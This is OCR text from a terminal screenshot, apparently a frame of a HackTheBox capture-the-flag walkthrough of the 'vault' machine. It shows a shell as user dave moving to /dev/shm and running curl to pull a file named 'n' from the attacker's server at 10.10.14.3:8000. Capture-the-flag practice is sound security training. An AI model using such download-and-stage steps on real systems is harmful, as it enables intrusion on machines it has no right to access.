 Applications Places Terminal Fri 15:24 1
root@htb: ~/htb/boxes/vault
File Edit View Search Terminal Help
dave@ubuntu:~/Desktop$ cd /dev/shm
dave@ubuntu:/dev/shm$ curl 10.10.14.3:8000/n
[HTB-0] 0:openvpn 1:gobuster 2:ssh* 3:python- "htb" 15:24 05-Apr-19